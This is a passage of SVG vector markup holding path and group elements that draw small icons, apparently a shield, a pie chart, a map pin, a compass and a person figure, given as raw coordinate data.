		 M316.8,228.7l2.4-1.2l2.4,1.2v2.3c0,0.6-0.3,1.2-0.8,1.5l-1.6,1.1l-1.6-1.1c-0.5-0.4-0.8-0.9-0.8-1.5V228.7z"/>
	<path class="st1" d="M318.6,231.6c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2,0,0.3-0.1l1.4-1.4c0.1-0.1,0.1-0.4,0-0.5s-0.3-0.1-0.5,0
		l-1.2,1.2l-0.5-0.5c-0.1-0.1-0.4-0.1-0.5,0s-0.1,0.3,0,0.5L318.6,231.6z"/>
	<path class="st1" d="M323.7,235.4h-8.6c-0.2,0-0.4,0.2-0.4,0.4s0.2,0.4,0.4,0.4h8.6c0.2,0,0.4-0.2,0.4-0.4
		C324,235.6,323.9,235.4,323.7,235.4z"/>
	<path class="st1" d="M323.7,237.1h-8.6c-0.2,0-0.4,0.2-0.4,0.4s0.2,0.4,0.4,0.4h8.6c0.2,0,0.4-0.2,0.4-0.4S323.9,237.1,323.7,237.1
		z"/>
</g>
<path class="st1" d="M329.4,262.8h-1.1v-3.6c0-1-0.8-1.8-1.8-1.8h-5.8c-1,0-1.8,0.8-1.8,1.8v3.6h-1.1c-0.6,0-1.1,0.5-1.1,1.1v3.6
	c0,1,0.7,1.7,1.7,1.8l-0.5,1.8h-3.4c-0.2-0.8-0.9-1.4-1.8-1.4H312V253c0-1.2,1-2.2,2.2-2.1c1.1,0,2,0.8,2.1,1.8l0,0
	c-0.5,0.2-0.7,0.7-0.7,1.2l0.1,0.6l-1,1.7c-0.2,0.3-0.1,0.8,0.3,1c0.1,0.1,0.2,0.1,0.4,0.1h0.1l3.5-0.6c0.4-0.1,0.7-0.4,0.6-0.8
	c0-0.2-0.1-0.3-0.2-0.4l-1.5-1.3l-0.1-0.6c-0.1-0.4-0.4-0.7-0.8-0.9v-0.1c-0.2-1.6-1.7-2.7-3.3-2.4c-1.4,0.2-2.5,1.4-2.5,2.8v16.6
	h-0.7v-0.4c0-0.2-0.2-0.4-0.4-0.4s-0.4,0.2-0.4,0.4v0.5c-0.7,0.3-1.1,0.9-1.1,1.7c0,0.2,0.2,0.4,0.4,0.4l0,0h21
	c0.2,0,0.4-0.2,0.4-0.4s-0.2-0.4-0.4-0.4l0,0h-0.8l-0.5-1.8c1-0.1,1.7-0.8,1.7-1.8v-3.6C330.5,263.3,330,262.8,329.4,262.8z
	 M318.9,256l-3.5,0.6l0.9-1.6l1.1-0.2L318.9,256L318.9,256z M317.2,254.1l-0.7,0.1l-0.1-0.4c0-0.2,0.1-0.4,0.3-0.4l0,0
	c0,0,0,0,0.1,0c0.2,0,0.3,0.1,0.4,0.3L317.2,254.1z M320.7,258.1h5.8c0.6,0,1.1,0.5,1.1,1.1v3.7c-0.4,0.2-0.7,0.6-0.7,1v0.7
	c-0.3-0.2-0.7-0.4-1.1-0.4h-4.3c-0.4,0-0.8,0.1-1.1,0.4v-0.7c0-0.5-0.3-0.9-0.7-1v-3.7C319.7,258.6,320.1,258.1,320.7,258.1z
	 M325.8,265c0.6,0,1.1,0.5,1.1,1.1v0.4h-6.5v-0.4c0-0.6,0.5-1.1,1.1-1.1H325.8z M326.3,269.3l1,1.8h-7.4l1-1.8H326.3z M326.9,268.6
	h-6.5v-1.4h6.5V268.6z M317.5,267.5v-3.6c0-0.2,0.2-0.4,0.4-0.4h1.4c0.2,0,0.4,0.2,0.4,0.4v4.7h-1.1
	C318,268.6,317.5,268.1,317.5,267.5L317.5,267.5z M309.6,271.1c0.2-0.4,0.6-0.7,1-0.7h2.2c0.5,0,0.9,0.3,1,0.7H309.6z M318.7,271.1
	l0.5-1.8h0.9l-1,1.8H318.7z M328.2,271.1l-1-1.8h0.9l0.5,1.8H328.2z M329.8,267.5c0,0.6-0.5,1.1-1.1,1.1h-1.1v-4.7
	c0-0.2,0.2-0.4,0.4-0.4h1.4c0.2,0,0.4,0.2,0.4,0.4L329.8,267.5z"/>
<g>
	<path class="st1" d="M310.5,298.4h8.8c0.2,0,0.3-0.1,0.4-0.3c0-0.2-0.1-0.3-0.3-0.4l0,0h-8.8c-0.4,0-0.7-0.3-0.7-0.7v-17.4
		c0-0.4,0.3-0.7,0.7-0.7h12.7c0.4,0,0.7,0.3,0.7,0.7v3.3c0,0.2,0.2,0.3,0.4,0.3c0.2,0,0.3-0.1,0.3-0.3v-3.3c0-0.8-0.6-1.4-1.4-1.3
		h-12.7c-0.8,0-1.4,0.6-1.4,1.3V297C309.1,297.8,309.7,298.4,310.5,298.4z"/>
	<path class="st1" d="M324.2,284c-3.2-0.1-5.9,2.5-6,5.7c0,4.7,4.6,8,5.6,8.6c0.3,0.2,0.6,0.2,0.9,0c0.9-0.6,5.6-3.9,5.6-8.6
		C330.1,286.4,327.5,283.9,324.2,284z M324.3,297.7C324.3,297.7,324.2,297.7,324.3,297.7c-0.6-0.4-5.3-3.6-5.3-8
		c0.1-2.9,2.6-5.2,5.5-5c2.7,0.1,4.9,2.3,5,5C329.5,294.1,324.8,297.3,324.3,297.7z"/>
	<path class="st1" d="M325.3,295.1c-0.4,0.4-0.7,0.7-1,0.9c-0.3-0.2-0.6-0.5-1-0.9c-0.1-0.1-0.4-0.1-0.5,0s-0.1,0.3,0,0.5l0,0
		c0.4,0.4,0.9,0.8,1.3,1.1c0.1,0.1,0.3,0.1,0.4,0c0.5-0.3,0.9-0.7,1.3-1.1c0.1-0.1,0.1-0.3,0-0.5l0,0
		C325.6,295,325.4,295,325.3,295.1z"/>
	<path class="st1" d="M322.8,283v-2.3c0-0.4-0.3-0.7-0.7-0.7h-10.6c-0.4,0-0.7,0.3-0.7,0.7v2.3c0,0.4,0.3,0.7,0.7,0.7h10.6
		C322.5,283.6,322.8,283.3,322.8,283z M322.1,283h-7l1.9-2.3h5.1V283z M313,283l1.9-2.3h1.2l-1.9,2.3H313z M311.6,280.6h2.5
		l-1.9,2.3h-0.5v-2.3H311.6z"/>
	<path class="st1" d="M314.4,285.3c0-0.4-0.3-0.7-0.7-0.7h-2.1c-0.4,0-0.7,0.3-0.7,0.7v2c0,0.4,0.3,0.7,0.7,0.7h2.1
		c0.4,0,0.7-0.3,0.7-0.7V285.3z M311.6,287.3v-2h2.1v2H311.6z"/>
	<path class="st1" d="M314.4,289.7c0-0.4-0.3-0.7-0.7-0.7h-2.1c-0.4,0-0.7,0.3-0.7,0.7v2c0,0.4,0.3,0.7,0.7,0.7h2.1
		c0.4,0,0.7-0.3,0.7-0.7V289.7z M311.6,291.7v-2h2.1v2H311.6z"/>
	<path class="st1" d="M313.7,293.3h-2.1c-0.4,0-0.7,0.3-0.7,0.7v2c0,0.4,0.3,0.7,0.7,0.7h2.1c0.4,0,0.7-0.3,0.7-0.7v-2
		C314.4,293.6,314.1,293.3,313.7,293.3z M311.6,296v-2h2.1v2H311.6z"/>
	<path class="st1" d="M318.6,286.1v-0.8c0-0.4-0.3-0.7-0.7-0.7h-2.1c-0.4,0-0.7,0.3-0.7,0.7v2c0,0.4,0.3,0.7,0.7,0.7h1.7
		c0.2,0,0.3-0.1,0.4-0.3c0-0.2-0.1-0.3-0.3-0.4l0,0h-1.7v-2h2.1v0.8c0,0.2,0.2,0.3,0.4,0.3C318.5,286.4,318.6,286.3,318.6,286.1
		L318.6,286.1z"/>
	<path class="st1" d="M317.2,289.7c0.2,0,0.3-0.1,0.4-0.3c0-0.2-0.1-0.3-0.3-0.4l0,0h-1.4c-0.4,0-0.7,0.3-0.7,0.7v2
		c0,0.4,0.3,0.7,0.7,0.7h1.8c0.2,0,0.3-0.1,0.4-0.3c0-0.2-0.1-0.3-0.3-0.4l0,0H316v-2L317.2,289.7L317.2,289.7z"/>
	<path class="st1" d="M315.1,296c0,0.4,0.3,0.7,0.7,0.7h2.1c0.4,0,0.7-0.3,0.7-0.7v-2c0-0.4-0.3-0.7-0.7-0.7h-2.1
		c-0.4,0-0.7,0.3-0.7,0.7V296z M315.8,294h2.1v2h-2.1V294z"/>
	<path class="st1" d="M326,286.7c0.2,0.1,0.4,0,0.5-0.1c0.1-0.2,0-0.4-0.1-0.4l0,0c-1.7-0.9-3.7-0.6-5,0.7c-1.3,1.2-1.6,3.2-0.7,4.8
		c0.1,0.2,0.3,0.2,0.5,0.1s0.2-0.3,0.1-0.4l0,0c-0.8-1.3-0.5-3,0.6-4C322.9,286.2,324.6,286,326,286.7L326,286.7z"/>
	<path class="st1" d="M327.4,287.6c-0.2,0.1-0.2,0.3-0.1,0.4l0,0c0.8,1.3,0.5,3-0.6,4c-1.1,1.1-2.8,1.3-4.2,0.6
		c-0.2-0.1-0.4,0-0.5,0.1c-0.1,0.2,0,0.4,0.1,0.4l0,0c1.7,0.9,3.7,0.6,5-0.7c1.3-1.2,1.6-3.2,0.7-4.8c0-0.1-0.1-0.1-0.2-0.2
		C327.6,287.5,327.5,287.5,327.4,287.6z"/>
</g>
<g>
	<path class="st205" d="M75.9,270.2c-1.4,0-2.6-1.2-2.6-2.6c0-1.8,1.6-6.7,1.8-7.3c0.1-0.4,0.6-0.7,1-0.5c0.2,0.1,0.4,0.3,0.5,0.5
		c0.2,0.6,1.8,5.5,1.8,7.3C78.4,269,77.3,270.2,75.9,270.2z"/>
	<g>
		<path class="st206" d="M82,261.4c-0.6-1.1-1.5-2-2.6-2.6c-0.4-0.2-0.5-0.7-0.3-1.1l3-5.3c0.2-0.4,0.7-0.5,1-0.3
			c2.5,1.1,4.6,2.8,6.1,5.1c0.3,0.4,0.2,0.9-0.2,1.1l0,0l-5.9,3.4C82.7,262,82.2,261.8,82,261.4z"/>
		<path class="st207" d="M67.9,265.8h-3.5c-0.5,0-0.8-0.4-0.8-0.8l0,0c0-2.1,0.5-4.3,1.4-6.2c0.2-0.4,0.7-0.6,1.1-0.4l0,0l3.2,1.9
			c0.4,0.2,0.5,0.7,0.3,1.1l0,0c-0.6,1.1-1,2.3-0.9,3.5C68.8,265.4,68.4,265.8,67.9,265.8L67.9,265.8z"/>
		<path class="st208" d="M71.2,258.5l-2.2-3.7c-0.2-0.4-0.1-0.8,0.2-1.1c1.9-1.4,4.1-2.3,6.5-2.6c0.4-0.1,0.9,0.3,0.9,0.7v0.1v5.2
			c0,0.5-0.4,0.8-0.8,0.8l0,0c-1.2,0-2.5,0.3-3.5,0.9C71.9,259.1,71.4,258.9,71.2,258.5z"/>
		<path class="st209" d="M79.4,258.8c-1.1-0.6-2.3-1-3.5-0.9l-0.1-6.8c2.5-0.3,5.1,0,7.4,1L79.4,258.8z"/>
		<path class="st210" d="M90.8,265.8h-7c-0.5,0-0.8-0.4-0.8-0.8l0,0c0-1.2-0.3-2.5-0.9-3.5l7.2-4.3c1.5,2.3,2.4,5,2.4,7.8
			C91.6,265.4,91.2,265.8,90.8,265.8z"/>
		<path class="st211" d="M65,258.8c1-2,2.4-3.7,4.2-5.1l3.1,5.1c-1.1,0.6-2,1.5-2.6,2.6L65,258.8z"/>
	</g>
	<path class="st212" d="M75.9,270.2v-10.4c0.4,0,0.7,0.2,0.8,0.6c0.2,0.6,1.8,5.5,1.8,7.3C78.4,269,77.3,270.2,75.9,270.2z"/>
</g>
<g transform="translate(-5 -4.482)">
	<path class="st1" d="M324.7,321.6c-1.2,0-2.2-0.9-2.2-2.1s0.9-2.2,2.1-2.2s2.2,0.9,2.2,2.1l0,0
		C326.9,320.7,325.9,321.6,324.7,321.6L324.7,321.6z M324.7,318.2c-0.7,0-1.3,0.6-1.3,1.3s0.6,1.3,1.3,1.3s1.3-0.6,1.3-1.3l0,0
		C326,318.8,325.5,318.2,324.7,318.2L324.7,318.2z"/>
	<path class="st1" d="M324.7,331.1c-5.7-0.1-10.5-4.2-11.4-9.9l0.8-0.1c0.8,5.8,6.2,9.9,12,9c5.3-0.8,9.2-5.3,9.1-10.7h0.9
		C336.3,325.9,331.1,331.1,324.7,331.1z M324.7,327.7c-0.2,0-0.4-0.1-0.4-0.3l-1.3-6.1l-6-1.4c-0.2-0.1-0.4-0.3-0.3-0.5
		c0-0.2,0.2-0.3,0.3-0.3l6-1.4l1-4.8l0.7,0.2l0.7-0.2l1.1,4.8l4.7,1.1l-0.2,0.7l0.2,0.7l-4.7,1.1l-1.3,6.1
		C325.1,327.5,324.9,327.7,324.7,327.7z M319,319.5l4.4,1c0.2,0,0.3,0.2,0.3,0.3l1,4.5l1-4.5c0-0.2,0.2-0.3,0.3-0.3l4.4-1l-4.4-1
		c-0.2,0-0.3-0.2-0.3-0.3l-1-4.5l-1,4.5c0,0.2-0.2,0.3-0.3,0.3L319,319.5z M313.3,320.4c0-0.3,0-0.6,0-0.9
		c-0.1-6.3,5-11.6,11.3-11.7c5.4-0.1,10.2,3.7,11.4,9l-0.8,0.2c-1.3-5.7-7-9.3-12.7-8c-4.9,1.1-8.4,5.5-8.3,10.5c0,0.3,0,0.6,0,0.8
		L313.3,320.4z M335.4,318.7c0-0.3-0.1-0.6-0.1-0.8l0.8-0.1c0,0.3,0.1,0.6,0.1,0.9H335.4z"/>
	<path class="st1" d="M324.7,321.6c-1.2,0-2.2-0.9-2.2-2.1s0.9-2.2,2.1-2.2s2.2,0.9,2.2,2.1l0,0
		C326.9,320.7,325.9,321.6,324.7,321.6L324.7,321.6z M324.7,318.2c-0.7,0-1.3,0.6-1.3,1.3s0.6,1.3,1.3,1.3s1.3-0.6,1.3-1.3l0,0
		C326,318.8,325.5,318.2,324.7,318.2L324.7,318.2z"/>
	<path class="st1" d="M324.9,313.1h-0.1h-0.1V313l-0.6-0.1l0.3-1.3c0-0.2,0.3-0.4,0.5-0.3c0.2,0,0.3,0.2,0.3,0.3l0.3,1.3
		L324.9,313.1L324.9,313.1z"/>
	<path class="st1" d="M324.7,321.6c-1.2,0-2.2-0.9-2.2-2.1s0.9-2.2,2.1-2.2s2.2,0.9,2.2,2.1l0,0
		C326.9,320.7,325.9,321.6,324.7,321.6L324.7,321.6z M324.7,318.2c-0.7,0-1.3,0.6-1.3,1.3s0.6,1.3,1.3,1.3s1.3-0.6,1.3-1.3l0,0
		C326,318.8,325.5,318.2,324.7,318.2L324.7,318.2z"/>
	<path class="st1" d="M331.2,320.2l-0.1-0.6H331v-0.1v-0.1h0.1l0.1-0.6l1.3,0.3c0.2,0.1,0.4,0.3,0.3,0.5c0,0.2-0.2,0.3-0.3,0.3
		L331.2,320.2z"/>
	<path class="st1" d="M327.5,318.5l-0.7-0.4l1-1.7l-1.6,1l-0.4-0.7l3.1-1.9c0.2-0.1,0.4-0.1,0.5,0.1c0.1,0.1,0.2,0.4,0.1,0.5
		L327.5,318.5z"/>
	<path class="st1" d="M320.5,324.2c-0.2,0-0.3-0.1-0.4-0.2s-0.1-0.3,0-0.4l1.9-3.1l0.7,0.4l-1,1.7l1.6-1l0.4,0.7l-3.1,1.9
		C320.6,324.2,320.6,324.2,320.5,324.2z"/>
	<path class="st1" d="M329,324.2c-0.1,0-0.2,0-0.2-0.1l-3.1-1.9l0.4-0.7l1.6,1l-1-1.7l0.7-0.4l1.9,3.1c0.1,0.1,0.1,0.3,0,0.4
		C329.3,324.1,329.1,324.2,329,324.2L329,324.2z"/>
	<path class="st1" d="M322,318.5l-1.9-3.1c-0.1-0.2-0.1-0.4,0.1-0.5c0.1-0.1,0.4-0.2,0.5-0.1l3.1,1.9l-0.4,0.7l-1.6-1l1,1.7
		L322,318.5z"/>
	<path class="st1" d="M330.7,319.2c-0.1-3.1-2.6-5.6-5.7-5.8v-0.9c3.5,0.2,6.3,3.1,6.5,6.6L330.7,319.2z"/>
	<path class="st1" d="M325,326.4v-0.9c3.1-0.2,5.6-2.7,5.7-5.8h0.9C331.4,323.3,328.6,326.2,325,326.4z"/>
	<path class="st1" d="M318.8,319.2h-0.9c0.2-3.5,3-6.4,6.5-6.6v0.9C321.4,313.6,318.9,316.1,318.8,319.2L318.8,319.2z"/>
	<path class="st1" d="M324.4,326.4c-3.5-0.2-6.3-3.1-6.5-6.6h0.9c0.1,3.1,2.6,5.6,5.7,5.8L324.4,326.4z"/>
	<path class="st1" d="M324.7,321.6c-1.2,0-2.2-0.9-2.2-2.1s0.9-2.2,2.1-2.2s2.2,0.9,2.2,2.1l0,0
		C326.9,320.7,325.9,321.6,324.7,321.6L324.7,321.6z M324.7,318.2c-0.7,0-1.3,0.6-1.3,1.3s0.6,1.3,1.3,1.3s1.3-0.6,1.3-1.3l0,0
		C326,318.8,325.5,318.2,324.7,318.2L324.7,318.2z"/>
	<path class="st1" d="M324.7,329.4c-1.4,0-2.8-0.3-4.1-0.9l0.4-0.8c2.8,1.3,6,1.1,8.6-0.6c4.2-2.8,5.4-8.4,2.6-12.6
		c-0.8-1.2-1.8-2.1-3-2.8l0.4-0.7c3.9,2.3,5.7,6.8,4.6,11.2C333.1,326.4,329.2,329.4,324.7,329.4z M319.8,328.1
		c-4.2-2.5-6-7.7-4.2-12.2c1.7-4.6,6.6-7.1,11.3-6l-0.2,0.8c-4.3-1-8.8,1.3-10.4,5.5s0,8.9,3.9,11.2L319.8,328.1z M324.7,327.7
		c-0.2,0-0.4-0.1-0.4-0.3l-1.3-6.1l-6-1.3c-0.2-0.1-0.4-0.3-0.3-0.5c0-0.2,0.2-0.3,0.3-0.3l6-1.4l1-4.8l0.7,0.2l0.7-0.2l1,4.8
		l4.7,1.1l-0.2,0.7l0.2,0.7l-4.7,1.1l-1.3,6.1C325.1,327.5,324.9,327.7,324.7,327.7L324.7,327.7z M319,319.5l4.4,1
		c0.2,0,0.3,0.2,0.3,0.3l1,4.5l1-4.5c0-0.2,0.2-0.3,0.3-0.3l4.4-1l-4.4-1c-0.2,0-0.3-0.2-0.3-0.3l-1-4.5l-1,4.5
		c0,0.2-0.2,0.3-0.3,0.3L319,319.5z M328.4,311.2c-0.3-0.1-0.6-0.3-1-0.4l0.3-0.8c0.4,0.1,0.7,0.3,1.1,0.4L328.4,311.2z"/>
	<ellipse class="st1" cx="330.3" cy="313.9" rx="0.9" ry="0.9"/>
	<path class="st1" d="M330.3,326c-0.5,0-0.9-0.4-0.9-0.9s0.4-0.9,0.9-0.9s0.9,0.4,0.9,0.9l0,0C331.1,325.6,330.7,326,330.3,326z"/>
	<ellipse class="st1" cx="319.2" cy="313.9" rx="0.9" ry="0.9"/>
	<path class="st1" d="M319.2,326c-0.5,0-0.9-0.4-0.9-0.9s0.4-0.9,0.9-0.9s0.9,0.4,0.9,0.9l0,0C320.1,325.6,319.7,326,319.2,326z"/>
</g>
<g>
	<g>
		<g>
			<path class="st1" d="M21.7,300.2h-4.2c-0.3,0-0.5,0.3-0.5,0.6c0,0.3,0.2,0.5,0.5,0.5h2.9l-5.4,5.4c-0.2,0.2-0.2,0.5,0,0.7
				s0.5,0.2,0.7,0l0,0l5.4-5.4v2.9c0,0.3,0.2,0.5,0.5,0.6c0.3,0,0.5-0.2,0.6-0.5l0,0v-4.2C22.2,300.4,22,300.2,21.7,300.2z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st1" d="M19.6,305.5c-0.3,0-0.5,0.2-0.5,0.5v4.8h-7.4v-7.4h4.8c0.3,0,0.5-0.2,0.6-0.5c0-0.3-0.2-0.5-0.5-0.6l0,0
				h-5.3c-0.3,0-0.5,0.2-0.5,0.5v8.4c0,0.3,0.2,0.5,0.5,0.5h8.4c0.3,0,0.5-0.2,0.5-0.5V306C20.1,305.7,19.9,305.5,19.6,305.5z"/>
		</g>
	</g>
</g>
<g>
	<circle class="st213" cx="15.1" cy="324.5" r="2"/>
	<path class="st213" d="M23.4,323.7h-0.8c-0.4-3.5-3.2-6.4-6.7-6.7v-0.8c0-0.4-0.3-0.8-0.8-0.8s-0.8,0.3-0.8,0.8v0.8
		c-3.5,0.4-6.4,3.2-6.7,6.7H6.9c-0.4,0-0.8,0.3-0.8,0.8s0.3,0.8,0.8,0.8h0.8c0.4,3.5,3.2,6.4,6.7,6.7v0.8c0,0.4,0.3,0.8,0.8,0.8
		s0.8-0.3,0.8-0.8V332c3.5-0.4,6.4-3.2,6.7-6.7h0.8c0.4,0,0.8-0.3,0.8-0.8S23.8,323.7,23.4,323.7z M15.8,330.4
		c0-0.4-0.4-0.7-0.8-0.7c-0.4,0-0.7,0.3-0.7,0.7c-2.7-0.3-4.9-2.5-5.2-5.2c0.4,0,0.7-0.4,0.7-0.8s-0.3-0.7-0.7-0.7
		c0.3-2.7,2.5-4.9,5.2-5.2c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7c2.7,0.3,4.9,2.5,5.2,5.2c-0.4,0-0.7,0.4-0.7,0.8
		s0.3,0.7,0.7,0.7C20.7,328,18.6,330.1,15.8,330.4L15.8,330.4z"/>
</g>
<g id="Group_13154" transform="translate(-11465 18209)">
	<path id="Path_36131" class="st2" d="M11714.9-18126.3l5-8.6l4.4,1.5l4.8-1.5l1.1,1.5l1-1.5l4.2,1.5l4.5,9.2l-8.7-2.2l-8.7,2.5
		L11714.9-18126.3z"/>
	<g id="navigator" transform="translate(11465 -18209)">
		<g id="Group_13150" transform="translate(0 10.956)">
			<g id="Group_13148">
				<g id="Group_13143" transform="translate(0 0.097)">
					<path id="Path_36123" class="st1" d="M257.4,74.4L257.4,74.4l-7.6-2.2c-0.2-0.1-0.3-0.3-0.3-0.5v-0.1l4.9-8.7
						c0.1-0.2,0.3-0.2,0.5-0.2l4.6,1.5c0.2,0.1,0.3,0.3,0.3,0.5l-2,9.3C257.8,74.3,257.6,74.4,257.4,74.4L257.4,74.4z M250.6,71.6
						l6.6,1.9l1.8-8.6l-3.9-1.2L250.6,71.6z"/>
				</g>
				<g id="Group_13144" transform="translate(9.91 0.098)">
					<path id="Path_36124" class="st1" d="M247.5,74.4c-0.2,0-0.4-0.2-0.4-0.4c0-0.2,0.1-0.3,0.3-0.4l8.7-2.4c0.1,0,0.1,0,0.2,0
						l8.2,2.1l-4.2-8.5l-4.1-1.4c-0.2-0.1-0.3-0.3-0.2-0.5c0.1-0.2,0.3-0.3,0.5-0.2l4.3,1.5c0.1,0,0.2,0.1,0.2,0.2l4.7,9.3
						c0.1,0.2,0,0.4-0.2,0.5c-0.1,0-0.2,0.1-0.3,0l-8.9-2.3L247.5,74.4C247.6,74.4,247.6,74.4,247.5,74.4z"/>
				</g>
				<g id="Group_13145" transform="translate(12.593)">
					<path id="Path_36125" class="st1" d="M246.9,65.2c-0.2,0-0.4-0.2-0.4-0.4c0-0.2,0.1-0.3,0.3-0.4l4.8-1.5c0.2-0.1,0.4,0,0.5,0.3
						c0.1,0.2,0,0.4-0.3,0.5L246.9,65.2L246.9,65.2z"/>
				</g>
				<g id="Group_13146" transform="translate(11.2 3.129)">
					<path id="Path_36126" class="st1" d="M259,70.1c-0.2,0-0.3-0.1-0.4-0.3l-1.8-6.2l-2.7-0.9l-2.7,1v2c0,0.2-0.1,0.4-0.3,0.4
						l-3.8,0.6c-0.2,0-0.4-0.1-0.5-0.3c0-0.2,0.1-0.4,0.3-0.5l3.5-0.6v-1.9c0-0.2,0.1-0.3,0.3-0.4l3.1-1.1c0.1,0,0.2,0,0.3,0l3,1
						c0.1,0,0.2,0.1,0.3,0.3l1.9,6.3C259.5,69.9,259.3,70,259,70.1C259.1,70.1,259.1,70.1,259,70.1L259,70.1z"/>
				</g>
				<g id="Group_13147" transform="translate(4.922 2.911)">
					<path id="Path_36127" class="st1" d="M254.1,64.7L254.1,64.7l-5.4-1.8c-0.2-0.1-0.3-0.3-0.3-0.5c0.1-0.2,0.3-0.3,0.5-0.3
						l5.3,1.8c0.2,0.1,0.3,0.3,0.3,0.5C254.4,64.6,254.3,64.7,254.1,64.7L254.1,64.7z"/>
				</g>
			</g>
			<g id="Group_13149" transform="translate(25.734 9.161)">
				<path id="Path_36128" class="st1" d="M248.1,62.7L248.1,62.7l-4.4-1.3c-0.2-0.1-0.3-0.3-0.3-0.5c0.1-0.2,0.3-0.3,0.5-0.3l0,0
					l4.3,1.3c0.2,0.1,0.3,0.3,0.3,0.5C248.4,62.6,248.3,62.7,248.1,62.7L248.1,62.7z"/>
			</g>
		</g>
		<g id="Group_13153" transform="translate(15.879)">
			<g id="Group_13151">
				<path id="Path_36129" class="st1" d="M249.3,76.1c-0.1,0-0.3-0.1-0.3-0.2c-0.4-0.5-3.4-4.8-3.4-6.7c0-2,1.6-3.7,3.7-3.7
					s3.7,1.6,3.7,3.7l0,0c0,1.8-3,6.2-3.4,6.7C249.6,76,249.5,76.1,249.3,76.1z M249.3,66.3c-1.5,0-2.9,1.2-2.9,2.9
					c0,1.2,1.8,4.2,2.9,5.8c1.1-1.5,2.9-4.5,2.9-5.8C252.2,67.6,251,66.3,249.3,66.3z"/>
			</g>
			<g id="Group_13152" transform="translate(2.435 2.313)">
				<path id="Path_36130" class="st1" d="M246.9,68.6c-1,0-1.8-0.8-1.8-1.8c0-1.1,0.8-1.8,1.8-1.8c1.1,0,1.8,0.8,1.8,1.8
					C248.7,67.7,247.9,68.6,246.9,68.6z M246.9,65.7c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.1,1.1,1.1s1.1-0.5,1.1-1.1S247.5,65.7,246.9,65.7
					z"/>
			</g>
		</g>
	</g>
</g>
<g id="Group_13156_00000053524033014081929880000012646702279126579641_" transform="translate(-11446.162 18090.091)">
	<path id="Path_36168_00000073689538356948806690000018290214301144671927_" class="st2" d="M11711.3-17985.9h9.9v13.8h-9.9
		V-17985.9z"/>
	<path id="seller_00000087406947814077203480000009261735197161005736_" class="st1" d="M11704-17985.2c0.1-0.1,0.3-0.2,0.5-0.1
		c0.6,0.5,1.3,0.5,1.9,0c0.1-0.1,0.3-0.1,0.5,0c0.1,0.1,0.1,0.3,0,0.5c-0.4,0.3-0.8,0.5-1.3,0.6c-0.5,0-0.9-0.2-1.3-0.6
		C11703.9-17984.9,11703.9-17985.1,11704-17985.2z M11703.4-17988.3c0.2,0,0.3-0.1,0.3-0.3l0,0v-0.4c0-0.2-0.1-0.3-0.3-0.3
		s-0.3,0.1-0.3,0.3l0,0v0.4C11703.1-17988.5,11703.2-17988.3,11703.4-17988.3L11703.4-17988.3L11703.4-17988.3z M11707.4-17988.3
		c0.2,0,0.3-0.1,0.3-0.3l0,0v-0.4c0-0.2-0.1-0.3-0.3-0.3s-0.3,0.1-0.3,0.3v0.4C11707.1-17988.5,11707.2-17988.3,11707.4-17988.3
		L11707.4-17988.3z M11721.7-17985.4v12.7c0,0.5-0.4,0.8-0.8,0.8h-23.7c-0.8,0-1.4-0.7-1.4-1.4v-3.5c0.1-2.4,2.1-4.3,4.5-4.2h1.3
		l1-1v-0.9c-1-0.7-1.9-1.8-2.2-3h-0.3c-0.9,0-1.8-0.8-1.8-1.8c0-0.3,0.1-0.6,0.2-0.8v-2.4c0-3.8,3.1-6.7,6.9-6.7
		c3.7,0,6.6,3,6.7,6.7v2.4c0.5,0.8,0.1,1.9-0.8,2.4l0,0c0.1,0,0.1,0,0.2,0h9.3C11721.3-17986.2,11721.7-17985.8,11721.7-17985.4z
		 M11710.7-17972.4v-7.9c-0.4,0-0.8,0-1,0c-0.1,0-0.3,0-0.4,0l-2.5,2.6v0.6l0.4,4.7L11710.7-17972.4L11710.7-17972.4z
		 M11705.8-17979.3l0.7,0.9l2.2-2.3l-0.8-0.8L11705.8-17979.3z M11704.8-17977.9v0.5h1.4v-0.5l-0.7-0.9L11704.8-17977.9z
		 M11704.7-17976.9l-0.1,1.2l1.6-0.8v-0.5h-1.5V-17976.9z M11704.5-17973.8l1.9-0.9l-0.1-1l-1.7,0.8L11704.5-17973.8z
		 M11711.1-17986.1c-0.2,0.1-0.4,0.1-0.5,0.1h-0.3c-0.3,1.2-1,2.4-2.2,3v0.9l1,1h0.4c0.4,0,0.8,0,1,0v-4.3
		C11710.7-17985.7,11710.9-17986,11711.1-17986.1z M11711.7-17987.8c0-0.7-0.5-1.1-1.1-1.1h-0.2v1.7c0,0.2,0,0.4,0,0.6h0.2
		C11711.3-17986.7,11711.7-17987.1,11711.7-17987.8L11711.7-17987.8z M11699.3-17991v1.7c0.3-0.2,0.6-0.3,0.9-0.3h0.2v-1.3
		c0-0.2,0.1-0.3,0.3-0.3c1.3,0,2.4-0.8,2.9-2c0.1-0.2,0.3-0.3,0.4-0.2c0.1,0,0.1,0.1,0.1,0.1c0.9,1.3,2.7,1.6,4.4,1.8
		c0.6,0.1,1.1,0.2,1.6,0.3c0.2,0,0.3,0.2,0.3,0.3v1.3h0.2c0.4,0,0.7,0.1,0.9,0.3v-1.7c0-3.4-2.7-6.1-6.1-6.1
		C11702-17997.1,11699.3-17994.4,11699.3-17991L11699.3-17991L11699.3-17991z M11700.4-17986.7c0-0.2,0-0.4,0-0.6v-1.7h-0.2
		c-0.7,0-1.1,0.5-1.1,1.1c0,0.7,0.5,1.1,1.1,1.1L11700.4-17986.7L11700.4-17986.7z M11703.1-17983.5
		C11703.2-17983.5,11703.2-17983.5,11703.1-17983.5c1.4,0.8,3.2,0.8,4.6,0c0,0,0,0,0.1,0c1.3-0.8,2.1-2.3,2.1-3.8v-3.5
		c-0.4-0.1-0.8-0.1-1.3-0.2c-1.6-0.2-3.4-0.5-4.5-1.7c-0.7,1-1.7,1.8-3,1.9v3.4C11701-17985.7,11701.7-17984.2,11703.1-17983.5z
		 M11703.2-17982.6v0.6l2.2,2.3l2.2-2.3v-0.6C11706.2-17982.1,11704.7-17982.1,11703.2-17982.6L11703.2-17982.6z M11702.1-17980.7
		l2.2,2.3l0.7-0.9l-2.1-2.2L11702.1-17980.7z M11697.1-17972.4h2.8v-2.9c0-0.2,0.1-0.3,0.3-0.3s0.3,0.1,0.3,0.3v2.9h3.1l0.4-4.7
